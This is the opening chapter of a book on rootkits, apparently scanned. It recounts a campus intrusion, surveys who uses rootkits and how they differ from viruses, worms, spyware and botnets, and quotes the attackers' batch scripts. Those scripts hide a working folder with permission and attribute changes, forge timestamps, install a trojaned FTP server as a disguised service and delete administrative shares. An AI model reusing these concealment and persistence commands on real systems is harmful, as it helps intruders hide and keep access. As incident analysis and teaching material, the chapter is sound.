The college that hired me managed roughly 500 desktop machines and a rack of servers. At the time, these computers were being held down by a lone system administrator and a contingent of student assistants. To be honest, the best that this guy could hope to do was focus on the visible problems and pray that the less conspicuous problems didn't creep up and bite him in the



backside. The caveat of this mindset is that it tends to allow the smaller fires to grow into larger fires, until the fires unite into one big firestorm. But, then again, who doesn't like a good train wreck?

It was in this chaotic environment that I ended up on the receiving end of attacks that used rootkit technology. A couple of weeks into the job, a coworker and I found the remnants of an intrusion on a computer that had been configured to share files. The evidence was stashed in the System Volume Information directory. This is one of those proprietary spots that Windows wants you to blissfully ignore. According to Microsoft's online documentation, the System Volume Information folder is "a hidden system folder that the System Restore tool uses to store its information and restore points."! The official documentation also states that "you might need to gain access to this folder for troubleshooting purposes." Normally, only the operating system has permissions to this folder and many system administrators simply dismiss it (making it the perfect place to stash hack tools).

The following series of batch file snippets is a replay of the actions that attackers took once they had a foothold. My guess is they left this script behind so they could access it quickly without having to send files across the WAN link. The attackers began by changing the permissions on the System Volume Information folder. In particular, they changed things so that everyone had full access. They also created a backup folder where they could store files and nested this folder within the System Volume directory to conceal it.

```
@echo off 
xcacls "c: \System Volume Information" IG EVERYONE: F IV 
mkdir "c:\System Volume Information\catalog\{GUID}\backup" 
attrib.exe +h +s +r "c:\System Volume Information" 
attrib.exe +h +s +r "c:\System Volume Information\catalog" 
attrib.exe +h +s +r "c:\System Volume Information\catalog\{GUID}" 
attrib.exe +h +s +r "c:\System Volume Information\catalog\{GUID}\backup" 
caclsENG "c:\System Volume Information" IT IG system:f Administrators:R 
caclsENG "c:\System Volume Information\catalog" IT IG system:f 
caclsENG "c:\System Volume Information\catalog\{GUID}" IT IG system:f 
caclsENG "c:\System Volume Information\catalog\{GUID}\backup" IT IG system:f
```
The calcsENG. exe program doesn't exist on the standard Windows install. It's a special tool that the attackers brought with them. They also brought their own copy of touch. exe, which was a Windows port of the standard UNIX program.

<sup>1</sup> Microsoft Corporation, "How to gain access to the System Volume Information folder," Knowledge Base Article 309531, May 7, 2007.

**Note:** For the sake of brevity, I have used the string "GUID" to represent the global unique identifier "F7S0E6C3-38EE-ll Dl-8SES-OOC04FC29SEE."

To help cover their tracks, they changed the timestamp on the System Volume Information directory structure so that it matched that of the Recycle Bin, and then further modified the permissions on the System Volume Information directory to lock down everything but the backup folder. The tools that they used probably ran under the System account (which means that they had compromised the server completely). Notice how they placed their backup folder at least two levels down from the folder that has DENY access permissions. This was, no doubt, a move to hide their presence on the compromised machine.

```
touch -g "c:\RECYCLER" "c:\System Volume Information"
touch -g "c:\RECYCLER" "c:\System Volume Information\catalog"
touch -g "c: \RECYCLER" "c: \System Volume Infonnation\catalog\{GUID}" 
touch -g "c: \RECYCLER" "c: \System Volume Infonnation\catalog\{GUID}\backup" 
xcacls "c: \System Volume Infonnation\catalog\{GUID}\backup" IG EVERYONE: F IY 
xcacls "c:\System Volume Infonnation\catalog\{GUID}" IG SYSTEM:F IY 
xcacls "c: \System Volume Infonnation\catalog" ID EVERYONE IY 
xcacls "c: \System Volume Infonnation" IG SYSTEM: F IY
```
After setting up a working folder, they changed their focus to the System32 folder, where they installed several files (see Table 1-1). One of these files was a remote access program named qttask. exe.

```
cd\ 
c: 
cd %systemroot% 
cd system32 
qttask.exe Ii 
net start LdmSvc
```
Under normal circumstances, the qttask. exe executable would be Apple's QuickTime player, a standard program on many desktop installations. A forensic analysis of this executable on a test machine proved otherwise (we'll discuss forensics and anti-forensics later on in the book). In our case, qttask. exe was a modified FiP server that, among other things, provided a remote shell. The banner displayed by the FTP server announced that the attack was the work of "Team WzM." I have no idea what WzM stands for, perhaps "Wort zum Montag." The attack originated on an IRC port from the IP address 195.157.35.1, a network managed by Dircon.net, which is headquartered in London.





Once the FTP server was installed, the batch file launched the server. The qttask. exe executable ran as a service named LdmSvc (the display name was "Logical Disk Management Service"). In addition to allowing the rootkit to survive a reboot, running as a service was also an attempt to escape detection. A harried system administrator might glance at the list of running services and (particularly on a dedicated file server) decide that the Logical Disk Management Service was just some special "value-added" OEM program.

The attackers made removal difficult for us by configuring several key services, like RPC and the event logging service, to be dependent upon the LdmSvc service. They did this by editing service entries in the registry (see HKLM\SYSTEM\CurrentControlSet\Services). Some of the service registry keys possess a REG\_MULTI\_SZ value named DependOnService that fulfills this purpose. Any attempt to stop LdmSvc would be stymied because the OS would protest (i.e., display a pop-up window), reporting to the user that core services would also cease to function. We ended up having to manually edit the registry to remove the dependency entries, delete the LdmSvc sub-key, and then reboot the machine to start with a clean slate.

On a compromised machine, we'd sometimes see entries that looked like:

| REG SZ        | @oleres.dll,-5010                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| REG SZ        | COM Infrastructure                                                                                                    |
| REG EXPAND SZ | svchost.exe -k rpcss                                                                                                    |
|               | C:\>reg_query HKLM\SYSTEM\CurrentControlSet\Services\RpcSs<br>HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Services\RpcSs |

http://passwords.openwall.net/microsoft-windows-nt-2000-xp-2003-vista

<sup>3</sup> http://www.openssl.org/



Note how the DependOnService field has been set to include LdmSvc, the faux logical disk management service.

Like many attackers, after they had established an outpost, they went about securing the machine so that other attackers wouldn't be able to get in. For example, they shut off the default hidden shares.

```
net share /delete C$ /y
net share Idelete D$ Iy 
REM skipping E$ to Y$ for brevity 
net share Idelete Z$ Iy 
net share Idelete $RPC 
net share /delete $NT
net share Idelete $RA SERVER 
net share /delete $SQL SERVER
net share Idelete ADMIN$ Iy 
net share /delete IPC$ /y
net share /delete lwc$ /y
net share /delete print$
reg add "HKLM\SYSTEM\CurrentControlSet\Services\LanManServer\Parameters" 
   /v AutoShareServer /t REG DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Services\LanManServer\Parameters" 
   /v AutoShareWks /t REG DWORD /d 0 /f
```
Years earlier, the college's original IT director had decided that all of the machines (servers, desktops, and laptops) should all have the same password for the local system administrator account. I assume this decision was instituted so that we wouldn't have to remember that many passwords, or be tempted to write them down. However, once the attackers ran pwdump5, giving them a text file containing the file server's LM and NTLM hashes, it was the beginning of the end. No doubt, they brute forced the LM hashes offline with a tool like John the Ripper<sup>4</sup> and then had free reign to every machine under our supervision (including the domain controllers). Game over, they sank our battleship.

In the wake of this initial discovery, it became evident that Hacker Defender had found its way onto several of our mission-critical systems and the intruders were gleefully watching us thrash about in panic. To further amuse

<sup>4</sup> http://www.openwall.com/john/


themselves, they surreptitiously installed Microsoft's Software Update Services (SUS) on our web server and then adjusted the domain's group policy to point domain members to the rogue SUS server.

Just in case you're wondering, Microsoft's SUS product was released as a way to help administrators provide updates to their machines by acting as a LAN-based distribution point. This is particularly effective on networks that have a slow WAN link. While gigabit bandwidth is fairly common in American universities, there are still local area networks (e.g., Kazakhstan) where dial-up to the outside is as good as it gets. In slow-link cases, the idea is to download updates to a set of one or more web servers on the LAN, and then have local machines access updates without having to get on the Internet. Ostensibly this saves bandwidth because the updates only need to be downloaded from the Internet once.

While this sounds great on paper, and the MCSE exams would have you believe that it's the greatest thing since sliced bread, SUS servers can become a single point of failure and a truly devious weapon if compromised. The intruders used their faux SUS server to install a remote administration suite called DameWare on our besieged desktop machines (which dutifully installed the .msi files as if they were a legitimate update). Yes, you heard right. Our update server was patching our machines with tools that gave the attackers a better foothold on the network. The ensuing cleanup took the better part of a year. I can't count the number of machines that we rebuilt from scratch. When a machine was slow to respond, or had locked out a user, the first thing we did was to look for DameWare.

# **1.2 First Principles**

In the parlance of the UNIX world, the system administrator's account (i.e., the user account with the least number of security restrictions) is often referred to as the root account. This special account is sometimes literally named "root," but it's a historical convention more than a requirement. Compromising a computer and furtively acquiring administrative rights is referred to as rooting a machine. An attacker who has attained root account privileges can claim that he's rooted the box.

Another way to say that you've rooted a computer is to declare that you *own*  it, which essentially infers that you can do whatever you want because the machine is under your complete control. As Internet lore has it, the proximity of the letters "p" and "0" on the standard computer keyboard have led some people to substitute *pwn* for *own.* 

### **Semantics**

What exactly is a rootkit? One way to understand what a rootkit is, and is not, can be gleaned by looking at the role of a rootkit in the lifecycle of a network attack (see Figure 1-1). In a remote attack, the intruder will begin by gathering general intelligence on the targeted organization. This phase of the attack

will involve sifting through bits of information like an organization's DNS registration and the public IP address ranges that they've been assigned. Once the Internet *footprint* of the targeted organization has been established, the attacker will use a tool like Nmap<sup>5</sup> try to enumerate live hosts, via ping sweeps or targeted IP scans, and then examine each live host for standard Figure 1-1 network services.



After attackers have identified an attractive target and compiled a list of the services that it provides, they will try to find some way to gain shell access. This will allow them to execute arbitrary commands and perhaps further escalate their rights, preferably to that of the root account (though, on a Windows machine sometimes being a power user is sufficient<sup>6</sup>). For example, if the machine under attack is a web server, the attackers might launch a SQL injection attack against a poorly written web application to compromise the security of the associated database server. They can then leverage their access to the database server to acquire administrative rights. Perhaps the password to the root account is the same as the database administrator's?

In general, the tools used to root a machine will run the gamut from social engineering, to brute force password cracking, to getting the target machine

<sup>5</sup> http://sectools.org

<sup>6</sup> Mark Russinovich, "The Power in Power Users," Sysinternals.com/blog, May I, 2006.



to run a buffer overflow exploit. There are countless possible avenues of approach. Books have been written about this process.7 Based on my own experience and the input of my peers, software exploits and social engineering are two of the most frequent avenues of entry for mass-scale attacks against a network.

In the case of social engineering, the user is usually tricked into opening an e-mail attachment or running a file downloaded from a web site (though there are policies that an administrator can enforce to help curb this). When it comes to software exploits, the vendors are to blame. While certain vendors may pay lip service to security, it often puts them in a difficult position because implementing security can be a costly proposition. In other words, the imperative to make a buck and the desire to keep out the bad guys can be at odds. Would you rather push out the next release or spend time patching the current one?

Strictly speaking, you don't need to seize an administrator's account to root a computer. Ultimately, rooting a machine is about gaining the same level of raw access as the administrator. For example, the System account on a Windows machine, which represents the operating system itself, actually has more authority than accounts in the Administrators group. If you can exploit a Windows program that's running under the System account, it's just as effective as being the administrator (if not more so). In fact, some people would claim that running under the System account is superior because tracking an intruder who's using this account becomes a lot harder. There are so many log entries created by the System that it would be hard to distinguish those produced by an attacker.

Nevertheless, rooting a machine and keeping root access are two different things Gust like making a million dollars and keeping a million dollars). There are tools that a savvy system administrator can use to catch interlopers and then kick them off a compromised machine. Intruders who are too noisy with their newfound authority will attract attention and lose their prize. The key then, for intruders, is to get in, get privileged, monitor what's going on, and then stay hidden so that they can enjoy the fruits of their labor.

This is where rootkits enter the picture. *A rootkit is a collection of tools (e.g., binaries, scripts, configuration files) that allow intruders to conceal their activity on a computer so that they can covertly monitor and control the system for an extended period.* A well-designed rootkit will make a compromised machine appear as though nothing is wrong, allowing attackers to maintain a logistical

<sup>7</sup> McClure, Scambray, Kurtz, *Hacking Exposed,* 5th Edition, McGraw-Hill Osborne Media, 2005.

outpost right under the nose of the system administrator for as long as they wish.

The manner in which a rootkit is installed can vary. Sometimes it's installed as a payload that's delivered by an exploit. Other times, it's installed after shell access has been achieved. In this case the intruder will usually use a tool like wget8 or the machine's native FTP client to download the rootkit from a remote outpost. What about your installation media? Can you trust it? In the pathological case, a rootkit could find its way into the source code tree of a software product before it hits the customer. Is that obscure flaw really a bug, or is it a cleverly disguised back door that has been intentionally left ajar?

### **Rootkits: The Kim Philby of System Software**

Harold "Kim" Philby was a British intelligence agent whom, at the height of his career in 1949, served as the MI6 liaison to both the FBI and the newly formed CIA. For years, he moved through the inner circles of the Anglo-U.S. spy apparatus, all the while funneling information to his Russian handlers. Even the CIA's legendary chief of counterintelligence, James Jesus Angleton, was duped. During his tenure as liaison, he periodically received reports summarizing translated Soviet messages that had been intercepted and decrypted as a part of project Venona.9 Philby was eventually uncovered, but by then most of the damage had already been done. He eluded capture until his defection to the Soviet Union in 1963.

Like a software incarnation of Kim Philby, rootkits embed themselves deep within the inner circle of the system (and wield a considerable degree of influence), where they proceed to feed the executive false information and leak sensitive data to the enemy. In other words, rootkits are usually employed to provide three services:

- Concealment
- Command and control (C2)
- Surveillance

Without a doubt, there are packages that offer one or more of these features that aren't rootkits. Remote administration products like OpenSSH,<sup>10</sup> GoToMyPC by Citrix, and Windows Remote Desktop are well-known standard tools. There's also a wide variety of software packages that enable

<sup>8</sup> http://www.gnu.org/software/wget/

<sup>9</sup> http://www.nsa.gov/venona/index.cfm

<sup>10</sup> http://www.openssh.org/



monitoring and data exfiltration (e.g., Spector Pro and PC Tattletale). What distinguishes a rootkit from other packages is that it facilitates both of these features, and it allows them to be performed surreptitiously. When it comes to rootkits, stealth is the primary concern. Regardless of what else happens, you don't want to catch the attention of the system administrator. Over the long run, this is the key to surviving behind enemy lines. Sure, if you're in a hurry you can crack a server, set up a telnet session with admin rights, and install a sniffer to catch network traffic. But your victory will be short lived if you can't conceal what you're doing.

**Note:** When it comes to defining a rootkit, try not to get hung up on implementation details. A rootkit is defined by the services that it provides rather how it realizes them . This is an important point. *Focus* on *the end result* rather *than the* means . If you can conceal your presence on a machine by hiding a process, so be it. But there are plenty of other ways to conceal your presence, so don't assume that all rootkits hide processes (or some other predefined system object).

The remaining chapters of this book investigate the three services mentioned above, though the bulk of the material covered is focused on concealment: Finding ways to design a rootkit and modifing the operating system so that you can remain undetected.

#### **Aside**

In military parlance, *aforce multiplier* is a factor that significantly increases the effectiveness of a fighting unit. For example, stealth bombers like the B-2 Spirit can attack a strategic target without the support aircraft that would normally be required to jam radar, suppress air defenses, and fend off enemy fighters. In the domain of information warfare, rootkits can be viewed as such  $-$  a force multiplier. By lulling the system administrator into a false sense of security, a rootkit facilitates long-term access to a machine and this, in turn, translates into better intelligence.

### **Who Is Using Rootkit Technology?**

"Ignorance is never better than knowledge." — Enrico Fermi

Some years back, I worked with a WWII veteran of Hungarian descent who observed that the moral nature of a gun often depended on which side of the barrel you were facing. One might say the same thing about rootkits. In my mind, a rootkit is what it is. Asking whether rootkits are inherently good or bad is a ridiculous question. I have no illusions about what this technology is used for and I'm not going to try and justify, or rationalize, what I'm doing by churching it up with *ethical* window dressing. As an author, I'm merely acting as a broker and will provide this information to whoever wants it.

The fact is that rootkit technology is powerful and potentially dangerous. Like any other tool of this sort, both the sides of the law take a peculiar (almost morbid) interest in it.

#### **The Feds**

Historically speaking, rookits were originally the purview of Black Hats. Recently, however, the Feds have also begun to find them handy. For example, the FBI developed a program known as Magic Lantern which, according to reports,<sup>11</sup> could be installed via e-mail or through a software exploit. Once installed, the program surreptitiously logged keystrokes. It's likely that they used this technology, or something very similar, while investigating reputed mobster Nicodemo Scarfo Jr. on charges of gambling and loan sharking.<sup>12</sup> According to news sources, Scarfo was using PGP13 to encrypt his files and the FBI would've been at an impasse without the encryption key. I suppose one could take this as testimony to the effectiveness of the PGP suite.

### **The Spooks**

Though I have no hard evidence, it would probably not be too far a jump to conclude that our own intelligence agencies (CIA, NSA, DoD, etc.) have been investigating rootkits and related tools. In a 2007 report entitled *Cybercrime: The Next Wave,* antivirus maker McAfee estimated that some 120 countries were actively studying online attack strategies. The Chinese, specifically, were noted as having publicly stated that they were actively engaged in pursuing cyber-espionage.

<sup>11</sup> Ted Bridis, "FBI Develops Eavesdropping Tools," *Washington Post,* November 22, 200!.

<sup>12</sup> John Schwartz, "U.S. Refuses to Disclose PC Trackjng," *New York Times,* August 25, 200l. 13 http://www.gnupg.org/

The report also quoted Peter Sommer, a visiting professor at the London School of Economics as saying: "There are signs that intelligence agencies around the world are constantly probing other governments' networks looking for strengths and weaknesses and developing new ways to gather intelligence." Sommer also mentioned that "Government agencies are doubtless conducting research on how botnets can be turned into offensive weapons."

Do you remember what I said earlier about rootkits being used as a force multiplier?

State sponsored hacking? Now there's an idea. The rootkits that I've dissected have all been in the public domain. Many of them are admittedly dicey, proof-of-concept implementations. I wonder what a rootkit funded by a national security budget would look like. Furthermore, would McAfee agree to ignore it just as they did with Magic Lantern?

In its 2008 Report to Congress, the U.S.-China Economic and Security Review Commission noted that "China's current cyber operations capability is so advanced, it can engage in forms of cyber warfare so sophisticated that the United States may be unable to counteract or even detect the efforts." According to the report, there were some 250 different hacker groups in China that the government tolerated (if not openly encouraged).

National secrets have always been an attractive target. The potential return on investment is great enough that they warrant the time and resources necessary to build a military-grade rootkit. For instance, in March of 2005 the largest cellular service provider in Greece, Vodafone-Panafon, found that four of its Ericsson AXE switches had been compromised by a rootkit.

The rootkit modified the switches to both duplicate and redirect streams of digitized voice traffic so that the intruders could listen in on calls. Ironically, they leveraged functionality that was originally in place to facilitate legal intercepts on behalf of law enforcement investigations. The rootkit targeted the conversations of over 100 highly placed government and military officials, including the prime minister of Greece, ministers of national defense, the mayor of Athens, and an employee of the U.S. embassy.

The rootkit patched the switch software so that the wiretaps were invisible, none of the associated activity was logged, and the rootkit itself was not detectable. Once more, the rootkit included a back door to enable remote access. Investigators reverse-engineered the rootkit's binary image to create an approximation of its original source code. What they ended up with was

roughly 6,500 lines of code. According to investigators, the rootkit was implemented with "a finesse and sophistication rarely seen before or since."14

### **The Suits**

Finally, business interests have also found a use for rootkit technology. Sony, in particular, used rootkit technology to implement Digital Rights Management (DRM) functionality. The code, which installed itself with Sony's CD player, hid files, directories, tasks, and registry keys whose names begin with \$syS\$.15 The rootkit also phoned home to Sony's web site, disclosing the player's ill and the IP address of the user's machine. After Mark Russinovich, of System Internals fame, talked about this on his blog the media jumped all over the story and Sony ended up going to court.

When the multinationals aren't spying on you and me, they're busy spying on each other. Industrial espionage is a thriving business. During the fiscal year 2005, the FBI opened 89 cases on economic espionage. By the end of the year they had 122 cases pending. No doubt these cases are just the tip of the iceberg. According to the *Annual Report to Congress on Foreign Economic Collection and Industrial Espionage* — 2005, published by the office of the National Counterintelligence Executive (NCIX), a record number of countries are involved in pursuing collection efforts targeting sensitive U.S. technology. The report stated that much of the collection is being done by China and Russia.

# **1.3 The Malware Connection**

Given the effectiveness of rootkits, and their reputation as powerful tools, it's easy to understand how some people might confuse rootkits with other types of software. Most people who read the news, even technically competent users, see terms like "hacker" and "virus" bandied about. The subconscious tendency is to lump all these ideas together, such that any potentially dangerous software module is instantly a "virus."

Walking through the corporate cube farm, it wouldn't be unusual to hear someone yell out something like: "Crap! My browser keeps shutting down every time I try to launch it, must be one of those damn viruses again."

<sup>14</sup> Vassilis Prevelakis and Diomidis Spinellis, "The Athens Affair," IEEE Spectrum Online, July 2007.

<sup>15</sup> Mark Russinovich, "Sony, Rootkits and Digital Rights Management Gone Too Far," Sysinternals.com, October 31, 2005.



Granted, this person's problem may not even be virus related. Perhaps all that is needed is to patch the software. Nevertheless, when things go wrong the first thing that comes into the average user's mind is "virus."

To be honest, most people don't necessarily need to know the difference between different types of malware. You, however, are reading a book on rootkits and so I'm going to hold you to a higher standard. I'll start off with a brief look at infectious agents (viruses and worms), then discuss adware and spyware. Finally, I'll complete the tour with an examination of botnets.

### **Infectious Agents**

The defining characteristic of infectious software like viruses and worms is that *they exist to replicate.* The feature that distinguishes a virus from a worm is how this replication occurs. Viruses, in particular, need to be actively executed by the user, so they tend to embed themselves inside an existing program. When an infected program is executed, it causes the virus to spread to other programs. In the nascent years of the PC, viruses usually spread via floppy disks. A virus would lodge itself in the boot sector of the diskette, which would run when the machine started up, or in an executable located on the diskette. These viruses tended to be very small programs written in assembly code.<sup>16</sup>

Back in the late 1980s, the Stoned virus infected 360 KB floppy diskettes by placing itself in the boot sector. Any system that booted from a diskette infected with the virus would also be infected. Specifically, the virus loaded by the boot process would remain resident in memory, copying itself to any other diskette or hard drive accessed by the machine. During system startup, the virus would display the message: "Your computer is now stoned."

Once the Internet boom of the 1990s took off, e-mail attachments, browser-based ActiveX components, and pirated software became popular transmission vectors. Recent examples of this include the ILOVEYOU virus,17 which was implemented in Microsoft's VBScript language and transmitted as an attachment named LOVE - LETTER - FOR - YOU. TXT. vbs. Note how the file has two extensions, one that indicates a text file and the other that indicates a script file. When the user opened the attachment (which looks like a text file on machines configured to hide file extensions) the Windows Script Host would run the script and the virus would be set in motion to spread

<sup>16</sup> Mark Ludwig, *The Giant Black Book of Computer Viruses,* 2nd Edition, American Eagle Publications, 1998.

<sup>17</sup> http://us.mcafee.com/virusInfo/default.asp?id=description&virus\_k=98617

itself. The ILOVEYOU virus, among other things, sends a copy of the infecting e-mail to everyone in the user's e-mail address book.

*Worms* are different in that they don't require explicit user interaction (e.g., launching a program or double-clicking a script file) to spread; worms spread on their own automatically. The canonical example is the Morris worm. In 1988, Robert Tappan Morris, then a graduate student at Cornell, released the first recorded computer worm out into the Internet. It spread to thousands of machines and caused quite a stir. As a result, Morris was the first person to be indicted under the Computer Fraud and Abuse Act of 1986 (he was eventually fined and sentenced to three years probation). At the time, there wasn't any sort of official framework in place to alert administrators of an outbreak. According to one in-depth examination,<sup>18</sup> the UNIX "old-boy" network is what halted the worm's spread.

### **Adware and Spyware**

*Adware* is software that displays advertisements on the user's computer while it's being executed (or, in some cases, simply after it has been installed). Adware isn't always malicious, but it's definitely annoying. Some vendors like to call it "sponsor-supported" to avoid negative connotations. Products like Eudora (when it was still owned by Qualcomm) included adware functionality to help manage development and maintenance costs.

In some cases, adware also tracks personal information and thus crosses over into the realm of *spyware,* which collects bits of information about the users without their informed consent. For example, Zango's Hotbar, a plug-in for several Microsoft products, in addition to plaguing the user with ad pop-ups also records browsing habits and then phones home to Hotbar with the data. In serious cases, spyware can be used to commit fraud and identity theft.

### **Rise of the Botnets**

The counterculture in the U.S. basically started out as a bunch of hippies sticking it to the man. (Hey, dude, let your freak flag fly!) Within a couple of decades, it was co-opted by a hardcore criminal element fueled by the immense profits of the drug trade. One could probably say the same thing about the hacking underground. What started out as digital playground for bored teenagers is now a dangerous no-man's land. It's in this profit-driven environment that the concept of the botnet has emerged.

<sup>18</sup> Eugene Spafford, "Crisis and Aftermath," *Communications of the ACM,* June 1989, Volume 32, Number 6.

A *botnet* is a collection of machines that have been compromised (aka *zombies)*  and are being controlled remotely by one or more individuals *(bot herders).*  The botnet is a huge distributed network of infected computers that do the bidding of the herders, who issue commands to their minions through *command-and-control servers* (also referred to as C2 servers), which tend to be IRC or web servers with a high-bandwidth connection.

Bot software is usually delivered as an extra payload with a virus or worm. The bot herder "seeds" the Internet with the virus/worm and waits for the crop to grow. The malware travels from machine to machine, creating an army of zombies. The zombies log on to a C2 server and wait for orders. Users often have no idea that their machine has been turned, though they might notice that their machine has suddenly become much slower as they now share the machine's resources with the bot herder.

#### **Aside**

Recall the forensic evidence that I presented in the first section of this chapter. As it turns out, the corresponding intrusion was just a drop in the bucket in terms of the spectrum of campus-wide security incidents. After comparing notes with other IT departments, we concluded that there wasn't just one group of attackers. There were, in fact, several groups of attackers, from different parts of Europe and the Baltic states, who were waging a virtual turf war to see who could stake the largest botnet claim in the SFSU network infrastructure. Thousands of computers had been turned to zombies (and may still be, to the best of my knowledge).

Once a botnet has been established, it can be leased out to send spam, enable phishing scams geared toward identity theft, execute click fraud, and to perform distributed denial of service (DDoS) attacks. The person renting the botnet can use the threat of DDoS for the purpose of extortion. The danger posed by this has proven very serious. According to Vint Cerf, a founding father of the TCP/IP standard, up to 150 million of the 600 million computers connected to the Internet belong to a botnet. 19 During a single incident in September of 2005, police in the Netherlands uncovered a botnet consisting of 1.5 million zombies.20 When my coworkers returned from DEF CON in the summer of 2007, they said that the one recurring topic that they encountered was "botnets, botnets, and more botnets."

<sup>19</sup> Tim Weber, "Criminals may overwhelm the web," BBC News, January 25, 2007.

<sup>20</sup> Gregg Keizer, "Dutch Botnet Suspects Ran 1.5 Million Machines," TechWeb, October 21,2005.

### **Malware versus Rootkits**

Many of the malware variants that we've seen have facets of their operation that might get them confused with rootkits. Spyware, for example, will often conceal itself while collecting data from the user's machine. Botnets implement remote control functionality. Where does one draw the line between rootkits and various forms of malware? The answer lies in the definition that I presented earlier. A rootkit isn't concerned with self-propagation, generating revenue from advertisements, or sending out mass quantities of network traffic. Rootkits exist to provide sustained covert access to a machine, so that the machine can be remotely controlled and monitored in a manner that is extremely difficult to detect.

This doesn't mean that malware and rootkits can't be fused together. As I said, a rootkit is a force multiplier, one that can be applied in a number of different theatres. For instance, a botnet zombie might use a covert channel to make its network traffic more difficult to identify. Likewise, a rootkit might utilize armoring, a tactic traditionally in the domain of malware, to foil forensic analysis.

The term *stealth malware* has been used by researchers like Joanna Rutkowska to describe malware that it stealthy by design. In other words, the program's ability to remain concealed is built in, rather than being supplied by extra components. For example, while a classic rootkit might be employed to hide a malware process in memory, stealth malware code that exists as a thread within an existing process doesn't need to be hidden.

### **Job Security: The Nature of the Software Industry**

One might be tempted to speculate that as operating systems like Windows evolve they'll become more secure, such that the future generations of malware will dwindle into extinction. This is wishful thinking at best. It's not that the major players don't want to respond, it's just that they're so big that their ability to do so in a timely manner is limited. The procedures and protocols that once nurtured growth have become shackles.

For example, according to a report published by Symantec, in the first half of 2007 there were 64 unpatched enterprise vulnerabilities that Microsoft failed to (publicly) address. 21 This is at least three times as many unpatched vulnerabilities as any other software vendor (Oracle was in second place with 13 unpatched holes). Supposedly Microsoft considered the problems to be of low

<sup>21 &</sup>quot;Government Internet Security Threat Report," Symantec Corp., September 2007, p. 44.



severity (e.g., denial of service on desktop platforms) and opted to focus on more critical issues.

To get an idea of how serious this problem is, let's look at the plight of Moishe Lettvin, a Microsoft alumnus who devoted an entire year of his professionallife to implementing a system shutdown UI that consisted of, at most, a couple hundred lines of code.

#### According to Moishe:22

Approximately every four weeks, at our weekly meeting, our PM would say, "The shell team disagrees with how this looks/feels/works" and/or "The kernel team has decided to include/not include some functionality which lets us/prevents us from doing this particular thing."

And then in our weekly meeting we'd spend approximately 90 minutes discussing how our feature  $-$  er, menu  $-$  should look based on this "new" information. Then at our next weekly meeting we'd spend another 90 minutes arguing about the design, then at the next weekly meeting we'd do the same, and at the next weekly meeting we'd agree on something ... just in time to get some other missing piece of information from the shell or kernel team, and start the whole process again.

Whoa. Wait a minute. Does this sound like the scrappy upstart that beat IBM at its own game back in the 1980s and then buried everyone else in the 1990s?

One way to indirectly infer the organizational girth of Microsoft is to look at the size of the Windows code base. More code means larger development teams. Larger development teams require additional bureaucratic infrastructure and management support (see Table 1-2).





Looking at the previous table, you can see how the number of lines of code spiral ever upwards. Part of this is due to Microsoft's mandate for backward compatibility. Every time a new version is released, it carries requirements

<sup>22</sup>http://moishelettvin.blogspot.com/

from the past with it. Thus, each successive release is necessarily more elaborate than the last. Complexity, the mortal enemy of every software engineer, gains inertia. Microsoft has begun to feel the pressure. In the summer of 2004, the whiz kids in Redmond threw in the towel and restarted the Longhorn project (now Windows Server 2008), nixing two years worth of work in the process.

What this trend guarantees is that exploits will continue to crop up in Windows for quite some time. In this sense, Microsoft may very well be its own worst enemy. Like the rebellious child who wakes up one day to find that he has become like his parents, Bill Gates may one day be horrified to discover that Microsoft has become an IBM.

## **1.4 Closing Thoughts**

